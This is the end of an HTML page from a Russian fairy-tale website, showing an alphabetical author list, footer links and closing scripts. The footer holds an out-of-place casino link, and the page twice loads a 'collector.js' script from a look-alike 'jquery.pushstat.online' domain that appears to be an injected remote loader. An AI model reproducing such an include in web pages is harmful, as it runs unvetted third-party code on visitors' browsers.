                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
